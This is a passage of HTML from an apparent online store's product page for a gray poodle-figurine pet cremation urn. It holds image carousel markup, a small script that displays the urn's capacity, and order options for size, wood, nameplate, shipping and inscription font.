                    <a href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-32668" data-image-gallery-nav data-image-gallery-nav-slides="4" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142398/white-bulldog-dog-figurine-pet-cremation-urn-1443-58__75278.1701705995.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-32668">
            <h4 class="productView-options-panel-heading">Options</h4>

            <form class="form form--addToCart" method="post" action="https://mainelyurns.com/cart.php"
                enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="32668" />
                    <div class="product-top-content">

                        <div class="item-capacity-parent">
                            <div class="item-capacity">
                                <div class="item-capacity-heading">
                                    <strong>Capacity: </strong><span></span>
                                </div>
                                <div class="item-capacity-content" style="display: none;">Holds a
                                    tiny amount of ash, hair, ceremonial flowers or soil.</div>
                                <div class="item-capacity-content" style="display: none;">This urn is designed for a
                                    loved one with a healthy weight of <span></span> pounds or less </div>
                                <div class="item-capacity-content" style="display: none;">Please reference item
                                    specifications and sizing information</div>
                                <div class="item-capacity-content" style="display: none;">Holds a small amount of ashes, see specifications</div>

                            </div>
                        </div>

                        
                        
                         
                        <script>
                            (function () {
                                const capacity_fields = [];
                                capacity_fields.push('55');
                                capacity_fields.push('85');
                                capacity_fields.push('115');
                                capacity_fields.push('145');

                                if (capacity_fields.length == 1) {
                                    $(".item-capacity-heading span").html(`${capacity_fields[0]} cubic inches`);
                                    if (capacity_fields[0] == 0.01 || capacity_fields[0] == '0.01') {
                                        $(".item-capacity-content").eq(0).show();
                                    } else if (capacity_fields[0] > .01 && capacity_fields[0] <= 15 || capacity_fields[0] >= '.01' && capacity_fields[0] <= '1') {
                                        $(".item-capacity-content").eq(3).show();
                                    } else {
                                        $(".item-capacity-content").eq(1).find('span').html(capacity_fields[0]);
                                        $(".item-capacity-content").eq(1).show();
                                    }
                                } else if (capacity_fields.length > 1) {
                                    $(".item-capacity-heading span").html(`This item is available in ${capacity_fields.length} sizes.`);
                                    $(".item-capacity-content").eq(2).show();
                                } else {
                                    $('.item-capacity-parent').hide();
                                }

                                capacity_fields.length > 0 && $('.productView').addClass('has-capacity');
                            })();
                        </script>

                    </div>

                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174536">
       
        <span>
            Size:
        </span>
        
        <small>*</small>
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Size"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174536]" id="attribute_select_174536" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017271" value="1017271" >Small</option>
            <option data-product-attribute-value="1017272" value="1017272" >Medium (+$4.00)</option>
            <option data-product-attribute-value="1017273" value="1017273" >Large (+$10.00)</option>
            <option data-product-attribute-value="1017274" value="1017274" >Extra Large (+$20.00)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174537">
       
        <span>
            Wood:
        </span>
        
        <small>*</small>
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Wood"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174537]" id="attribute_select_174537" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017275" value="1017275" >Maple</option>
            <option data-product-attribute-value="1017276" value="1017276" >Oak</option>
            <option data-product-attribute-value="1017277" value="1017277" >Walnut</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174538">
       
        <span>
            Gender:
        </span>
        
        <small>*</small>
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Gender"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174538]" id="attribute_select_174538" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017278" value="1017278" >Male</option>
            <option data-product-attribute-value="1017279" value="1017279" >Female</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174539">
       
        <span>
            Add Nameplate?:
        </span>
        
        <small>*</small>
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Add Nameplate?"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174539]" id="attribute_select_174539" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017280" value="1017280" >No Nameplate</option>
            <option data-product-attribute-value="1017281" value="1017281" >Yes - Add Nameplate (+$19.95)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174540">
       
        <span>
            Nameplate Shipping Method:
        </span>
        
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Nameplate Shipping Method"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174540]" id="attribute_select_174540" >
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017282" value="1017282" >US Mail</option>
            <option data-product-attribute-value="1017283" value="1017283" >2-Day Air (+$15.00)</option>
            <option data-product-attribute-value="1017284" value="1017284" >1-Day Air (+$45.00)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174541">
       
        <span>
            Nameplate Color:
        </span>
        
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Nameplate Color"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174541]" id="attribute_select_174541" >
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017285" value="1017285" >Gold Finish</option>
            <option data-product-attribute-value="1017286" value="1017286" >Silver Finish</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174542">
       
        <span>
            Text Font:
        </span>
        
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Text Font"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174542]" id="attribute_select_174542" >
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017287" value="1017287" >Cataneo</option>
            <option data-product-attribute-value="1017288" value="1017288" >Times Roman</option>
            <option data-product-attribute-value="1017289" value="1017289" >Times Italic</option>
            <option data-product-attribute-value="1017290" value="1017290" >Arial</option>
            <option data-product-attribute-value="1017291" value="1017291" >Souvenir</option>
            <option data-product-attribute-value="1017292" value="1017292" >Park Avenue</option>
            <option data-product-attribute-value="1017293" value="1017293" >Murray Hill</option>
            <option data-product-attribute-value="1017294" value="1017294" >Lydian</option>
            <option data-product-attribute-value="1017295" value="1017295" >Monotype Corsiva</option>
            <option data-product-attribute-value="1017296" value="1017296" >Aphrodite</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="input-text">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_text_174543">
        <span>Inscription line 1:</span>

        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Inscription line 1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
